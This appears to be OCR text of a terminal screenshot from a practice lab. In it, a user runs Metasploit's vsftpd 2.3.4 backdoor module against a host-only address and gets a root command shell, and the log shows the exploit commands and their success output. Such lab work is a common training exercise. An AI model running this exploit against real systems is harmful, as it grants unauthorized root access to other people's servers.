 artwell@MrArts: ~
File Actions Edit View Help
artwell@MrArts: ~ artwell@MrArts: ~
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 4444
[!] Unknown datastore option: LPORT. Did you mean RPORT?
LPORT => 4444
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:44583 -> 192.168.56.101:62
00) at 2025-06-17 23:25:36 +0200